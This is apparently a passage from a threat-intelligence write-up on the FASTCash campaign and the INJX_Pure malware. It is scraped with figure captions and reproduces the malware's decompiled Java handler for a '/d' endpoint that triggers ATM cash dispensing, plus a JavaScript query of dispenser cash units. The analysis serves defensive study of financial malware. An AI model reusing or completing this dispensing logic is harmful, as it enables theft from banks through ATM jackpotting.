 FASTCash and INJX_Pure: How Threat Actors Use Public Standards for Financial Fraud | Kevin Perlow
INJX_Pure – “/d” command
public void handle(HttpExchange t) throws IOException {
String response = "OK";
String method = t.getRequestMethod();
StringBuilder out_cmd = new StringBuilder();
if (t.getRequestURI().getPath().equals("/d")) {
if (method.equals("POST")) {
Global.checklog();
InputStream in = t.getRequestBody();
BufferedReader reader = new BufferedReader(new InputStreamReader(in));
StringBuilder out = new StringBuilder();
String line;
while ((line = reader.readLine()) != null)
out.append(line);
String post = URLDecoder.decode(out.toString());
Global.logf.write(post + "\n");
Global.logf.flush();
Pattern p = Pattern.compile("([^&]+)=([^&]+)");
Matcher m = p.matcher(post.toString());
String id = "";
String d = "";
while (m.find()) {
String par = m.group(1);
String v = m.group(2);
if (par.equals("i")) {
id = v;
continue;
}
if (par.equals("d")) {
d = v.replaceAll(";", ",");
continue;
}
if (par.equals("q")) {
Global.logf.write("Got query\n");
response = runjs(info);
}
}
if (!id.equals("") && !d.equals("")) {
Global.logf.write("Dispensing\n");
Global.logf.flush();
(new dispen(d.replaceAll(";", ","), id)).start();
response = "ok";
“/d” endpoint check
“POST” check
var Global = Packages.java.lang.Class.forName("injx2.Global");
var Global = Global.cast(Global.newInstance());
var Peripheral = Global.runningclass.get("Peripheral");
var Peripheral = Peripheral.cast(Peripheral.newInstance());
var jsd = Peripheral.Dispenser;
if (!jsd.isOk()) {
print("DERROR");
} else {
var resume = "";
for (var j = 0; j < jsd.getNumberOfCashUnits(); j++) {
resume += jsd.getCashUnit(j).getValue() + ":" + jsd.getCashUnit(j).getActual() + ";";
}
print(resume);
}
Query function
Dispense function
45